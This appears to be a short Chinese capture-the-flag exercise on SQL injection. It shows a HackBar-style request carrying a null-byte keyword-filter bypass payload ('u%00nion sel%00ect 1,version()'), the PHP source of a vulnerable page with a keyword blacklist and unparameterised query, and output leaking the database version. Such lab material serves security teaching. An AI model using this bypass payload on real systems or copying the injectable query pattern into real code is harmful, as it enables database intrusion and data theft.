 SQL测试
103.238.227.13:10087/?id=1 u%00nion sel%00ect 1,version() --+
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://103.238.227.13:10087/
?id=1 u%00nion sel%00ect 1,version() --+
-
+
Enable Post data
Enable Referrer
SQL注入测试
访问参数为：?id=x
查找表为key的数据表，id=1值hash字段值
以下为其中一段代码：
//过滤sql
$array = array('table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','truncate','from','max','min','order','limit'
foreach ($array as $value)
{
if (substr_count($id, $value) > 0)
{
exit('包含敏感关键字！'.$value);
}
}
//xss过滤
$id = strip_tags($id);
$query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
当前结果：
id 1
title title
id 1
title 5.5.48-log